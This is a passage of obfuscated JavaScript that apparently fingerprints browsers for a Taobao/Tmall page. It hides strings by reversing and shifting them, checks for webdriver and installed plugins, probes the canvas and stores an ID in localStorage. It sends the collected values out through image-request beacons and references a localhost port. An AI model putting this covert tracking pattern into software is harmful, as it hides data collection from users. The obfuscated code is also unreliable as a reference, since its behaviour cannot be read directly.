0:je=we.charCodeAt(me)-349,te+=String.fromCharCode(je),e=8;break;case 1:we+="et",e=20;break;case 2:e=T<ue.length?52:26}}()}}}catch(c){}de=pe[142],T=!de,os=T?112128:100290;break;case 18:os=re?66304:135170;break;case 19:j=Fe,Fe=!j,os=Fe?12865:120001;break;case 20:Ee=1,os=71554;break;case 21:Ve=fe,fe=Ve,$=fe,Q=1,os=123138;break;case 22:Ne[29]=20^qe,T=20,N=1,os=38144;break;case 23:$e=!pe,pe="esimorP",oe=pe.split("").reverse().join(""),pe=oe,os=$e?114816:71489;break;case 24:os=za?20610:104321;break;case 25:me=te,Ya=me,os=21569;break;case 26:os=ba<Fe.length?62466:21120;break;case 27:ee=void 0,Q=0,os=45121;break;case 28:Se=349,os=28802;break;case 29:je=ne,xe=se,Oe=Je,_e=Object[Pa],Sa=!_e,os=Sa?98626:42177;break;case 30:os=Da?61442:57666;break;case 31:os=we?74689:88e3;break;case 32:ne++,os=127809;break;case 33:Pe+="ext quiz, \ud83d\ude03/fillText/rgba(1",os=21953}}();break;case 27:!function(){switch(vs){case 0:Ue=void 0,Ue=ta,Pe=va,Pe=Ue[144],Ie=Ue[64],Be=Pe^Ie,Pe=++Be,Ie=Ue[64],Ue[144]=Pe^Ie,Ue[15]=1,os=107265;break;case 1:De=Ie,os=84034;break;case 2:ve=726,os=43008;break;case 3:T=255&Se,ve=T^ve,Se>>=8,os=5250;break;case 4:za=ja[fa],os=za?41345:26050;break;case 5:os=oe?103425:37440;break;case 6:ye=Je[0],Je=!ye,os=Je?9602:12;break;case 7:ue=!0,we=1,os=115778;break;case 8:j=le,Fe=!j,j=!Fe,Fe=j<<19,Q|=Fe,j=ya[Ha],ya=ge[Pa](j,"name"),ge=ya,os=ge?100353:54528;break;case 9:je=me,me=je,je=me,ve[6]=je,me=ve[83],os=me?88002:32769;break;case 10:Le=!sr,ma=11&ma,qa=10,ce=Ae===Za,me=te,_a=Le*Le,Ce=ma*ma,_a+=Ce,D=qa*qa,Ce=ce*ce,D+=Ce,D=_a*D,_a=Le*qa,Ce=ma*ce,te=me,me=0|te,Le=_a+Ce,ce=Le*Le,D=D>=ce,Aa[45]=ke+me,os=D?58816:123650;break;case 11:ia=Qe[le](12),$+=ia,os=4480;break;case 12:_e="noisreVteG/ofnInoisrev/noisreVreweiVGVSteg/snoisreVteG/hsalFevawkcohs.hsalFevawkcohS/0.6.tnemucoDMOD.2LMXSM/nigulPresworBXviD.xvidpn/1.nigulPresworBXviD.xvidpn/1.reyalPaideM.reyalPaideM/XCO.reyalPMW/ltCGVS.ebodA/lrtCfdP.FDP/FDP.FDPorcA",_=_e.split("").reverse().join(""),_e=_,_=_e.split(re),_e=_[0],qe=_[1],Ze=_[2],pa=_[3],ee=_[4],Q=_[5],Xe=_[6],j=_[7],ya=_[8],Fe=_[9],le=_[10],Qe=_[11],ia=_[12],_=A(18,ae,_e,Fe,1),$+=_,_e=A(18,ae,qe,Fe,1),$+=_e,_e=A(18,ae,Ze,le,1),_=")+].9-0[(*] Z-Az-a[",qe=_.split("").reverse().join(""),_=new RegExp(qe),qe="R_",Ze="",Fe=0,os=33344;break;case 13:Re=1,os=42688;break;case 14:_+="ion",os=69890;break;case 15:Oe=xe[74],os=99074;break;case 16:ie=ga,ga=ie,ge=ga,Xe=1,os=32834;break;case 17:$=Ca,_=Aa,ee=oe,ee=_[74],os=ee?34049:99713;break;case 18:te=oe,oe=te,te=0|oe,Aa[19]=ke+te,os=106625;break;case 19:de=oe,os=66177;break;case 20:os=ze?110659:82177;break;case 21:Ee=me,os=Ee?34114:90753;break;case 22:$=N,he=0|$,$=128>he,os=$?128194:111233;break;case 23:De=xa===Ue,Ue=!De,os=Ue?38210:26370;break;case 24:Se=ue,ve=de,os=Se?73792:47104;break;case 25:ne+="P",os=128770;break;case 26:os=ee?87425:114818;break;case 27:os=Q<Ge.length?9473:4802;break;case 28:te=tr,me=Se+nr,Se=me,je=Ee.indexOf(Se),xe=-1,Oe=je===xe,os=Oe?14274:104194;break;case 29:Ge="\u02f1\u02f2\u02f3\u02f4\u0304\u0337\u032f\u032b\u032e\u0331\u0324\u0331",ee="",Q=0,os=112322;break;case 30:os=127168;break;case 31:je=[],je.push(255),Oe=je,ke=Oe,te=1,os=51202;break;case 32:Se++,os=41920;break;case 33:os=Je<ne.length?1280:8768}}();break;case 28:!function(){switch(vs){case 0:os=42178;break;case 1:D=18|D,ne+="6s_",ce=D*D,ma=pr===we,Ce=3|ma,qa=Ce<<30,Le=ce>qa,os=Le?62017:5249;break;case 2:ia++,os=62592;break;case 3:De=5===Be,os=De?20738:24962;break;case 4:ae=re>1,os=ae?115393:20481;break;case 5:pe=Te[Qr],$e=pe[Ha],os=129089;break;case 6:Ue=De,os=Ue?123074:124162;break;case 7:we=de,os=we?50368:128130;break;case 8:Ae=[],Ae.push(fa),se="mth.meti/moc.llamt.m.liated",Je=se.split("").reverse().join(""),Ae.push(Je),Ae.push(sr),se="h5",se+=".m.",os=se?132865:88064;break;case 9:Me=void 0,re=0,os=91842;break;case 10:os=te?38592:37121;break;case 11:j=ie%128,fe=ie-j,ie=fe/128,fe=[],Ve=j+128,j=127&ie,fe.push(Ve,j),ee=fe,os=99265;break;case 12:ia=792,ce=20<<ce,D=ce*ce,Ce>>=31,Le=ce*Ce,ce=Ce*Ce,_a=Le-ce,ce=D>=_a,os=ce?131456:132929;break;case 13:sa=new aa[ka],aa=sa[De](Be),Ie=aa,Be=Ie,Ns=Be,Ie=void 0,Be=void 0,aa=js[ta],sa=aa[br],aa={},aa.name=Rr,aa[Pe]=As,ka=aa,aa=Ss[1],ca=sa[wr](ka,aa,Ns),aa=function(e){x.push(978),x.push(89616340824404),x.push(2),x.push(2),A(24);var a=x.pop(),r=new js[a](e);x.push(63908783527),x.push(1),x.push(0),A(24);var s=x.pop(),c=js[s],b="ed";b&&(b+="oCra"),b+="hCmorf",b=b.split("").reverse().join("");var k=c[b],o="",t=0,i=r.length,n=0,h="su";h&&(h+="barra"),h&&(h+="y");var v=h,p="epytotorp",d=p.split("").reverse().join(""),u=d,l="s";l+="li",l+="ce";var g=l,f="ca";f+="l",f+="l";for(var C=f,m="\u03d3\u03e2\u03e2\u03de\u03eb",w="",S=0;S<m.length;S++){var j=m.charCodeAt(S)-882;w+=String.fromCharCode(j)}for(var y=w;;){n&&(t+=6e4),n=1;var E=i>t,R=!E;if(R)break;var O=t+6e4,_=r[v](t,O),I=Array[u],z=I[g],M=z[C](_),D=k[y](null,M);o+=D}var N="aot";N+="b",N=N.split("").reverse().join(""),Ds=js[N](o)},sa=ca[Zr](aa),Be=sa,aa=Be,Be=aa,aa=Be[Zr](cs),Be=aa[Lr](bs),Ie=Be,Be=Ie,Ie=Be,Ue=Ie,Ie=Ue,Ir=Ie,os=108096;break;case 14:ue=void 0,ue=!1,de=A,T="\u010a\u015c\u0172\u0137\u0141\u0124\u014a\u013e\u0110\u0151\u0101\u0151\u017f\u013e\u015d\u0129\u0140\u0136\u0153",we="",Se=0,ve=0,os=66690;break;case 15:Ie=682^De.charCodeAt(Pe),Ue+=String.fromCharCode(Ie),os=1281;break;case 16:Js[77]=3,ea=void 0,ze=1,os=83650;break;case 17:ae+="er",os=78274;break;case 18:oe[ra](ue,ye,se),os=96064;break;case 19:xr++,os=100098;break;case 20:_+="driver",os=_?120002:107330;break;case 21:ue="\u037e\u030c",de="",we=0,os=116738;break;case 22:le=Fe(Qe),os=34498;break;case 23:Za=Je,Je="et",Je+="Modu",os=Je?91329:34626;break;case 24:os=xr<fr.length?13442:99586;break;case 25:os=we?62914:124481;break;case 26:Pa+="per",os=119360;break;case 27:os=_e?46530:18498;break;case 28:j=Fe(le),le=!j,j=!le,le=j<<17,Q|=le,j="]",os=j?17408:14209;break;case 29:ra=se[Bs],Fa=Je.indexOf(ra),ra=-1,Ta=Fa!==ra,os=Ta?79426:1282;break;case 30:Ia+="aobao.c",os=111681;break;case 31:Ae[9]=ne,Ae=La[xa],ne="\u03e4\u03f2\u03e3\u03de\u03e3\u03f2\u03fa",se="",Je=0,os=135938;break;case 32:oe=tr,ue=Te+nr,Te=ue,de=pe.indexOf(Te),T=-1,we=de===T,os=we?49218:82560;break;case 33:_=127&$,$>>>=7,os=$?38274:63298}}();break;case 29:!function(){switch(vs){case 0:T=Je+ue,oe[Te](T,ye),os=30594;break;case 1:Je=La[se],ra=void 0,ra=La,Fa=Je,Fa[Ja]=function(e,a){var r=A(17,e,1,void 0,1,a);return r},Je=ra[Ya],os=Je?95810:90432;break;case 2:Pa=660,os=120384;break;case 3:os=de<pe.length?128578:13122;break;case 4:me=[],me.push(0),je=me,ke=je,os=49728;break;case 5:$+="/vers",os=119233;
break;case 6:Ae+="et_",Ae+="_",se=Ae,Ae=La[se],Je="ne",Je+="koTTE",Je+="teg",Je=Je.split("").reverse().join(""),Ja=Je,x.push(1683),x.push(2451550347945),x.push(2),x.push(1),A(24),Je=x.pop(),Ya=Je,Je="r",os=Je?131392:51264;break;case 7:fe=void 0,Ve=Me,Ye=ge,oa=[],la=7,Va=5,er=0,os=58114;break;case 8:Ua=Je,os=Ae?5954:13888;break;case 9:os=ve?22592:66497;break;case 10:os=Q<Ge.length?100097:1025;break;case 11:_=$,os=_?82178:12610;break;case 12:os=Ja?75585:131266;break;case 13:De=Ie[0],ka=2===De,os=42498;break;case 14:ga=0,ie=1,os=82562;break;case 15:re.push(_),_=!$,os=_?34881:87681;break;case 16:Sa=Oe,xe[153]=Sa,os=38721;break;case 17:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=9408;break;case 18:re=void 0,he=1,Ne=0,We="\xf7",_="",qe=0,Ze=0,os=13506;break;case 19:Ae+="it",os=132226;break;case 20:ve+="Cn",os=135235;break;case 21:Re=_ in M,os=Re?22144:36995;break;case 22:os=oe?37120:87490;break;case 23:pe+="MCo",os=91904;break;case 24:T=Je+ue,oe[Te](T,ye),os=46784;break;case 25:os=pe<ke.length?4096:322;break;case 26:wa+=".0.1:9999/",os=13569;break;case 27:T++,os=50945;break;case 28:os=se?118848:32;break;case 29:_=void 0,ee=0,os=50434;break;case 30:he=qe,os=45058;break;case 31:Qe=j.charCodeAt(ba)-423,le+=String.fromCharCode(Qe),os=111041;break;case 32:ve=te,os=46402;break;case 33:Se=802^ue.charCodeAt(we),de+=String.fromCharCode(Se),os=86786}}();break;case 30:!function(){switch(vs){case 0:Q=ge%128,ie=ge-Q,ge=ie/128,ie=[],fe=Q+128,Q=127&ge,ie.push(fe,Q),_=ie,os=73985;break;case 1:Ee=Ta[we](ve),te=Ee[Se](pe,Wr),Ee=te===Te,os=Ee?83586:46977;break;case 2:ve=Se[74],os=136385;break;case 3:Ke=225,os=87424;break;case 4:ae=0,re=1,os=62593;break;case 5:$=ze,$=ze,_=Z,ee=_[55],Q=!ee,os=Q?5698:26113;break;case 6:we=960^oe.charCodeAt(de),ue+=String.fromCharCode(we),os=58306;break;case 7:se="o",se+="nw",se+="he",os=se?95362:38209;break;case 8:ge.push(fe),fe=!ie,os=fe?79424:50690;break;case 9:ae=he[La],os=ae?79553:135552;break;case 10:os=Xe?67586:59008;break;case 11:va+="rC",os=122947;break;case 12:os=ve?71234:120769;break;case 13:te=void 0,je=0,os=119746;break;case 14:na=aa,ta=na,Ir=ta,os=24;break;case 15:Je[$r]=ye,os=Te?61698:136768;break;case 16:ge=he,ie=_,fe=ie[74],os=fe?50560:115841;break;case 17:oe[de]=Ee,os=116417;break;case 18:os=we?12674:128769;break;case 19:os=we?74689:21889;break;case 20:os=me?104066:23;break;case 21:xe=[],xe.push(253),Oe=xe,ke=Oe,te=1,os=131265;break;case 22:os=Fe?128322:29952;break;case 23:os=N?132546:83266;break;case 24:de=A(17,ue,!0),T=void 0,we=0,os=78784;break;case 25:se=void 0,ye=void 0,ye=se,se=A,oe="b",os=oe?95553:22210;break;case 26:Ke=re,os=33153;break;case 27:ue++,ce=26^ce,Le=ce*ce,_a=4==_a,D=388|_a,qa=D<<24,ma=Le>qa,os=ma?73729:98432;break;case 28:j=Q,os=j?78914:21888;break;case 29:ne=pe[Te],os=ne?128898:91200;break;case 30:ye=Te,Te="|",Te=Te.split("").reverse().join(""),$e=Te,os=na?110912:1024;break;case 31:ue=Je+oe,pe[Te](ue,se),os=91200;break;case 32:os=de<$e.length?67650:136578;break;case 33:os=ka<Ue.length?83201:71360}}();break;case 31:!function(){switch(vs){case 0:je[0]=xe[Ar](me,Sa),Sa=Oe+_e,Oe=xe.indexOf(Sa,me),me=-1,xe=Oe!==me,os=xe?5634:103041;break;case 1:os=ue<pe.length?78081:53568;break;case 2:Sa=_e(Oe,xe),_e=!Sa,be=!_e,os=be?135425:66370;break;case 3:T=ve,qa=11&qa,ce=qa*qa,qa=18,Ce=9|qa,D=Ce<<28,_a=ce>D,we=1,os=_a?104194:24896;break;case 4:Oe=[],Oe.push(1),ae=Oe,ke=ae,te=1,os=96128;break;case 5:ie=void 0,fe=0,os=62530;break;case 6:ae=$,os=58560;break;case 7:T=Je+ue,oe[Te](T,se),os=70336;break;case 8:$.push(ee),ee=!_,os=ee?54593:32898;break;case 9:ze=ea,ea=ze,ke=ke.concat(ea),ea=void 0,ze=Ca,ze=Aa,Z=ze[130],ze=void 0,be=Z,Z=[],ae=be>>24,re=255&ae,Z.push(re),ae=be>>16,re=255&ae,Z.push(re),ae=be>>8,re=255&ae,Z.push(re),ae=255&be,Z.push(ae),be=Z,ze=be,Z=ze,ze=Z,ea=ze,ze=ea,ea=ze,ke=ke.concat(ea),ea=void 0,ze=0,os=111297;break;case 10:Q=ee,ee=Q,ae=ee,re=1,os=58432;break;case 11:Qe=ba[74],os=75520;break;case 12:ma=!Xr,Ce=!re,ee=128|ee,D=ma*ma,qa=Ce*Ce,_a=D+qa,D=ma*Ce,ma=2*D,ma=_a>=ma,os=ma?59457:21569;break;case 13:me+="t",os=75072;break;case 14:ye[ra](pe,ne,se),os=86146;break;case 15:re=N[Ka],_=re[Ja],re=void 0,ee=0,os=70657;break;case 16:Ve=la[La],os=Ve?12737:32897;break;case 17:os=je?34818:51265;break;case 18:xe=[],xe.push(255),Oe=xe,ke=Oe,te=1,os=5506;break;case 19:na=void 0,na=Wr,De=na,Ir=De,os=128832;break;case 20:Ua=void 0,Ta=Vr,ye=_r,ye=[],Te="fqjwy",$e="",pe=0,os=94338;break;case 21:ve={},ve[ke]=101,ve[ea]=Ee,xe=je+$e,Oe=btoa(te),ve[ua]=xe+Oe,ve[va]=1,xe=ve,ve=void 0,ve="h",os=ve?104e3:127488;break;case 22:se=La[Ga],Je=se[ta](),da[83]=.01>Je,os=98432;break;case 23:Z=0,pe=1,os=115969;break;case 24:de=pe[142],de[148]=oe,oe=pe[142],oe[97]=ue,pe[84]=void 0,Te=void 0,os=94593;break;case 25:ye+="ad",os=63554;break;case 26:Je+="r",Ya=Je,Je="a",os=Je?25600:55296;break;case 27:$e=Te[Qr],os=$e?22274:129089;break;case 28:Xe++,os=83522;break;case 29:je=209,os=111744;break;case 30:Te="=d",os=Te?128321:57729;break;case 31:os=pe?54466:115072;break;case 32:_+="T",os=83008;break;case 33:xe++,os=124290}}();break;case 32:!function(){switch(vs){case 0:oe+="ize",ue=oe,oe=window,os=P?78402:55362;break;case 1:Se=pe,os=194;break;case 2:Va=fe[da],er=Va[ha],oa=!er,os=38082;break;case 3:os=_>=0?90433:16387;break;case 4:Fe=j,j=!Fe,os=j?66816:63488;break;case 5:se=La[zr],ye=se[Be],se="\xd9\xdc\xc3\xd0\xc5\xd9\xd4\xc1\xd3\xda\xc7\xd8\x9b\xc1\xd4\xda\xd7\xd4\xda\x9b\xd6\xda\xd8",Te="",$e=0,os=46722;break;case 6:os=te?38592:1856;break;case 7:se+=".",os=13696;break;case 8:je=te,Ee=je,Ee=b(Ee,ur),os=67393;break;case 9:ae=!1,os=18304;break;case 10:os=Ve<ie.length?107584:127043;break;case 11:se+="t",Fa=se,x.push(207835),x.push(67632578429653),x.push(2),x.push(2),A(24),se=x.pop(),Ta=se,os=Ae?17600:33;break;case 12:os=te?119808:21762;break;case 13:re=2*re,os=51137;break;case 14:os=ze?110659:9026;break;case 15:Xe=0,os=115584;break;case 16:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<7,Q|=Xe,ge=void 0,Xe=he,j=_,j=0;try{for(var e=5;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:e=void 0;break;case 1:Qe=Xe[yr],ga=Qe[Ha],Qe=ga[ra],ie=Xe[Je],fe=ie[Ba],ie=[],Ve=ie.push,Ye=Ve[Tr](ie,1),fe(ga,ra,Ye),navigator[tr],navigator[T],fe(ga,ra,Qe),j=ie.length,e=0;break;case 2:ia=Qe,e=ia?4:0}}();break;case 1:!function(){switch(s){case 0:ia=Xe[Je],Qe=ia[Ba],e=8;break;case 1:Qe=Xe[Je],e=Qe?1:8}}()}}}catch(c){j=0}ge=j,Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<8,Q|=Xe,ge=void 0,Xe=0,os=14081;break;case 17:de=Se,ue[ea]=de.substr(0,2e3),ue[ua]=T,ue[Aa]=oe,ue[ke]=we,oe=ue,ue=void 0,ue=ze,de=oe,oe=[],T=0,we=nr;for(T in de)Se=T+we,ve=de[T],Ee=encodeURIComponent(ve),ve=Se+Ee,oe.push(ve);de=new Image,T=oe.join(Da),de[Oa]=ue+T,Te=!1,os=71296;break;case 18:xe=Se.length,Se=je+xe,je=Ee.indexOf(te,Se),xe=-1,Oe=je===xe,os=Oe?8195:123202;break;case 19:re=void 0,$=be,be=ae,ae=$[yr],$=ae[Ha],ae=$[$r],$=ae[Er](be),be=new RegExp(Xr,Pe),ae=$[fr](be,Wr),be=new RegExp(Cr),$=be[Ie](ae),be=!$,re=be,be=re,ae=be,Oe=ae,os=67394;break;case 20:ve=me,Se[ea]=ve.substr(0,2e3),Se[ua]=Ee,Se[Aa]=ue,Se[ke]=te,ue=Se,Se=void 0,Se=ze,ve=ue,ue=[],Ee=0,te=nr;for(Ee in ve)me=Ee+te,je=ve[Ee],xe=encodeURIComponent(je),je=me+xe,ue.push(je);ve=new Image,Ee=ue.join(Da),ve[Oa]=Se+Ee,Te=!1,pe=1,os=8386;break;case 21:me=te[ga],te=!me,me=!te,te=0|me,ve=te,os=57730;break;case 22:Te=!1,pe=1,os=1537;break;case 23:oe=Te.charCodeAt(pe)-5,$e+=String.fromCharCode(oe),os=79042;break;case 24:os=pe?6209:18432;break;case 25:le=0,ba=Fe[74],Qe=!ba,os=Qe?103234:65858;break;case 26:he=[],he.push(0),Q=he,N=Q,re=1,os=29762;break;case 27:se+="ist",os=65984;break;case 28:os=we<ue.length?137026:57602;break;case 29:se=void 0,ye=void 0,ye=se,se=A,oe="sucof",ue=oe.split("").reverse().join(""),oe=ue,ue=window,os=P?17345:99266;break;case 30:te=!1,me=1,os=83842;break;case 31:pe=ye,oe=0,ue=$e.length,de=Ha,os=119425;break;case 32:os=j?26690:96e3;break;case 33:ge=_.charCodeAt(Q),he.push(ge),os=33536}}();break;case 33:!function(){switch(vs){case 0:os=42048;break;case 1:Rs[130]=localStorage[Jr](ye),os=95936;break;case 2:_+="OOLBAR_CO",os=8193;break;case 3:_="gl",_+="obal",ee=$[_],_=ee+1,ee="\u0228\u0247\u0225\u024f\u022a\u0249\u023d\u021d\u027a\u0216\u0279\u021b\u027a\u0216\u024b\u027a",Q="",ge=0,Xe=0,os=28737;break;case 4:re=void 0,$=be,be=ae,ae=$[yr],$=ae[Ha],ae=$[$r],$=ae[Er](be),be=new RegExp(Xr,Pe),ae=$[fr](be,Wr),be=new RegExp(Cr),$=be[Ie](ae),be=!$,re=be,be=re,ae=be,Oe=ae,os=46530;break;case 5:oe=Math[ta](),ue=4294967295*oe,Rs[98]=ue>>>0,oe=Rs[98],localStorage[ne](ye,oe),os=54914;break;case 6:j=Q,Q=j,ae=Q,re=1,os=74498;break;case 7:oe[ra](ue,ye,se),os=9152;break;case 8:Oe++,os=127490;break;case 9:De=22===Be,os=De?16514:37825;break;case 10:Ke=de[ve](),N=Ke+Ee,q=N+q,Ke=void 0,Ke=te,N=q,Me=X,re=ue,$=me,he=$+je,$=he+re,os=N?50880:123778;break;case 11:j=ge in document,ie=!j,os=ie?17985:29312;break;case 12:he=ae,Ne=Me+je,Me=Ne,We=$.indexOf(Me),_=-1,qe=We===_,os=qe?41922:91136;break;case 13:de=oe[Te],os=de?30658:70336;break;case 14:T=ze[pe],Se=233&T,T=Z+Se,Z=255&T,os=58242;break;case 15:pe=ye,ye=Ae,os=P?59330:86401;break;case 16:T=901^$e.charCodeAt(de),ue+=String.fromCharCode(T),os=136194;break;case 17:Ee=T[1],te=ye(Se,Ee),os=te?102720:112641;break;case 18:Ke=63,N=Ke>>>0,Ke=16384>N,os=Ke?38658:32960;break;case 19:os=j?45376:73794;break;case 20:ka=De,os=ka?131842:17088;break;case 21:Oe=0,_e=1,os=133186;break;case 22:j+="ins",D=6&D,ma=se!==Fa,Le=D+ma,ce=Le*Le,Ce=D*ma,_a=ce>=Ce,os=_a?102403:67009;break;case 23:We=Q,os=We?74176:29824;break;case 24:ea=0,ze=1,os=24706;break;case 25:Ee=He+me,xe+=Ee,os=22273;break;case 26:re[51]=1,Ke=0,N=1,os=102467;break;case 27:os=Q?112704:107009;break;case 28:Fe[74]=1,os=54209;break;case 29:os=pe?63042:122945;break;case 30:os=re?58560:86080;break;case 31:ae=1,os=29184;break;case 32:os=_e?46530:22017;break;case 33:ue+="wg/\\",os=90561}}()}}();break;case 3:!function(){switch(ns){case 0:!function(){switch(vs){case 0:os=Ee<Se.length?2113:62336;break;case 1:os=N?95489:13313;break;case 2:D=!Ne,qa=D*D,je=Ee.length,_a=Ar===Je,Le=D*_a,D=2*Le,Ce=_a*_a,_a=D-Ce,ce=qa>=_a,os=ce?123202:83713;break;case 3:os=Ne?71170:5505;break;case 4:be=re,ae=be,be=ae,ae=void 0,re=be,be=[],$=re>>8,_=255&$,be.push(_),$=255&re,be.push($),re=be,ae=re,be=ae,ae=be,Z=ae,be=Z,Z=be,ke=ke.concat(Z),Z=void 0,be=Aa,ae=be[144],re=be[64],be=ae^re,ae=void 0,re=0,os=61443;break;case 5:oe=T,ue=oe,os=ue?111617:10304;break;case 6:$=be,_=$>>>0,$=16384>_,os=$?46146:58432;break;case 7:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=112706;break;case 8:de=location[aa],ue=de+ue,os=9794;break;case 9:ae=be,$[3]=ae,be=void 0,ae=0,os=83393;break;case 10:Fe=ge.indexOf(Qe),os=53379;break;case 11:da="\u03dc\u03eb\u03ca\u03e0\u03de\u03e5",Ae="",ne=0,os=66368;break;case 12:ie=ee.charCodeAt(j),Q.push(ie),os=960;break;case 13:os=me?42690:103232;break;case 14:ka=void 0,ka=ta,ka=xa,n(0),os=8578;break;case 15:$=be,_=$>>>0,$=16384>_,os=$?132610:38784;break;case 16:os=127808;break;case 17:fe=[],fe.push(ie),Ve=fe,ee=Ve,Q=1,os=86210;break;case 18:ee=Js[67],Q=0==ee,os=Q?18:21;break;case 19:os=re?20547:61441;break;case 20:$=0,Ne=1,os=16451;break;case 21:ee="\u0177\u0168\u0174\u0173\u014a\u0162\u0174\u0174\u0166\u0160\u0162",Q="",ge=0,os=70016;break;case 22:j+="ngC",os=j?124992:12290;break;case 23:Q=!1,os=128192;break;case 24:Me=re[51],Ke=Me,os=111808;break;case 25:ya=j,os=5122;break;case 26:Ne=[],Ne.push(We),We=Ne,T=We,os=25280;break;case 27:Ze=We,os=Ze?108609:63297;break;case 28:ee=Re+Wr,ge=We[Ze](ee),Q=!ge,os=96322;break;case 29:ae=he[La],re=!ae,os=re?45187:65921;break;case 30:_=be[47],ee=be[59],$=_^ee,os=5697;break;case 31:pa=We[da],Ge=pa[ha],Ze=!Ge,os=57411;break;case 32:Oe=void 0,Sa=0,os=20993;break;case 33:na=1===t,os=na?86784:90179}}();break;case 1:!function(){switch(vs){case 0:We="Go",We+="og",os=We?1602:137153;break;case 1:$=0,Ne=1,os=12291;break;case 2:Xe=ge,ge=Xe,Xe=!ge,ge=!Xe,Xe=ge<<6,Q|=Xe,ge=void 0,Xe=0,os=90560;break;case 3:os=Xe?33217:91777;break;case 4:os=Ne?71170:8897;break;case 5:re=Z,Z=re,ke=ke.concat(Z),Z=void 0,re=Ca,re=Aa,$=Wr,_=re[142],os=_?122946:57536;break;case 6:Re=!P,os=62784;break;case 7:ee=[],Le=30>Le,_a=18>=_a,D=Le+_a,Ce=D*D,qa=Le*_a,ee.push(Ge),qa=3*qa,Q=ee,Ze=Q,Ce=Ce>=qa,Re=1,os=Ce?99138:42306;break;case 8:j=he,j=he,ba=_,Qe=ba[55],ia=!Qe,os=ia?47042:75520;break;case 9:N=Aa[96],We=1&N,N=void 0,_=0,os=8258;break;case 10:Va=Js[82],ea=Va,os=110659;break;case 11:Va=Js[77],er=1===Va,os=er?41027:110659;break;case 12:ee=_[51],Q=!ee,os=Q?67200:29698;break;case 13:De=1===Be,os=De?5826:84034;break;case 14:Re=Ze,os=Re?81923:16451;break;case 15:j=_,ie=0|j,j=128>ie,os=j?100032:9665;break;case 16:N=Aa[76],Ne=void 0,We=Ca,_=Aa,_=0;try{for(var e=1;void 0!==e;){var a=3&e,r=e>>2,s=3&r;switch(a){case 0:!function(){switch(s){case 0:Ze=qe,e=Ze?5:4;break;case 1:e=void 0;break;case 2:Ze=We[Je],qe=Ze[Ba],e=0}}();break;case 1:!function(){switch(s){case 0:qe=We[Je],e=qe?8:0;break;case 1:qe=We[yr],Re=qe[Ha],qe=Re[ra],pa=We[Je],Ge=pa[Ba],pa=[],ee=pa.push,Q=ee[Tr](pa,1),Ge(Re,ra,Q),navigator[tr],navigator[T],Ge(Re,ra,qe),_=pa.length,e=4}}()}}}catch(c){_=0}Ne=_,We=Ne,Ne=We,We=0|Ne,Aa[76]=N+We,os=45056;break;case 17:Ne[95]=1,_=[],_.push(0),qe=_,T=qe,N=1,os=129025;break;case 18:Ve=fe[110],oa=fe[60],la=Ve^oa,j=la,ie=1,os=95808;break;case 19:Js[77]=1,$=Z[Yr],_=$[ve],os=_?83521:83650;break;case 20:Ne=N,N=Ne,T=N,N=T,T=N,de=de.concat(T),T=void 0,N=0,os=14017;break;case 21:je=me[26],os=je?131329:124800;break;case 22:ta=na,os=ta?112448:66112;break;case 23:na=1===t,os=na?123712:5762;break;case 24:ia=fe[La],ga=!ia,os=ga?46336:21248;break;case 25:os=N?111808:4609;break;case 26:os=ze?38850:71169;break;case 27:ze=ea,ea=ze,ke=ke.concat(ea),ea=Ma[1],ze=void 0,Z=ea,ea=ke,ke=[],pe=void 0,T=Z,Se=628062015,ve=T,os=5250;break;case 28:os=We<re.length?120448:95872;break;case 29:ka=void 0,ca=ta,ca=xa,ja="charAt".charAt,wa=ja[Dr],fa=1===wa,os=fa?106818:9793;break;case 30:os=va?21696:103490;break;case 31:j=ee[fe],os=29442;break;case 32:We=0,os=131713;break;case 33:os=ve?107970:124418}}();break;case 2:!function(){switch(vs){case 0:We+="e C",os=94401;break;case 1:T=Aa[138],Ke=void 0,N=0,os=21697;break;case 2:re=Me[95],os=95105;break;case 3:$=He,_=Ca,_=Aa,ee=oe,ee=_[74],os=ee?82946:65536;break;case 4:Ze=0,os=57665;break;case 5:os=118784;break;case 6:N=Ne,Ne=N,N=Ne,Ne=N.length,N.length=255&Ne,Ne=N.length,N.unshift(Ne),T=N,N=T,T=N,de=de.concat(T),T="segaugnal",N=T.split("").reverse().join(""),T=N,os=ne?65603:45056;break;case 7:Oa=za[mr],os=94657;break;case 8:ve+="1mj",os=98816;break;case 9:os=N?95489:135808;break;case 10:Ne[29]=21^qe,T=21,N=1,os=22016;break;case 11:Oe=0,Sa=1,os=65921;break;case 12:$--,os=71040;break;case 13:ge=Fe,Fe=~ge,ge=!Fe,Fe=!ge,ge=Fe<<27,Q|=ge,os=116737;break;case 14:ua=oe[1],os=34178;break;case 15:Pe++,os=110976;break;case 16:Q=ee,ee=Q,ae=ee,re=1,os=38784;break;case 17:ie="chr",os=ie?103360:57600;break;case 18:$+="{16",os=95616}}()}}();break;case 4:return x.push(va),xa=ta,ta=xa,ta;case 5:_e=Sa[La],be=void 0;var ps=_e;_e=function(){var e="llac",a=e.split("").reverse().join(""),r=ps[a](this);return r},be=_e,_e=be,Sa[La]=_e,os=45378;break;case 6:Ue=void 0,Ie="auwinim",Be=Ie.split("").reverse().join(""),Ie=Be;var ds;Be="(^",os=Be?70786:112064;break;case 7:$e=void 0;var us=!1,ls=Fa,gs=Te;Fa=function(){var e=arguments,a;try{x.push(1673212),x.push(1),x.push(1),A(24);var r=x.pop();a=ls[r](this,e,gs)}catch(s){a=e;for(var c="\u01e1\u01f6\u01f6\u01eb\u01f6",b="",k=0;k<c.length;k++){var o=388^c.charCodeAt(k);b+=String.fromCharCode(o)}void 0}if(a){var t=-1,i=a===t;if(i)return;e=a}if(us){var n=v(gs,e);return n}var p="ap";p+="p",p&&(p+="ly");var d=p,u=d in gs;u=u?gs[d](this,e):h(this,gs,e);var l=u;return l},$e=Fa,Fa=$e,ye[Ta]=Fa,Ua=!0,os=53378;break;case 8:ve=ue;var fs=de;ve=A(17,fs,1),Ee=void 0,Ee=vr,te=q,me=X,je=ve,xe=$a,Oe=xe+nr,xe=Oe+je,os=te?42945:111104;break;case 9:Ue=void 0,Ie=d;var 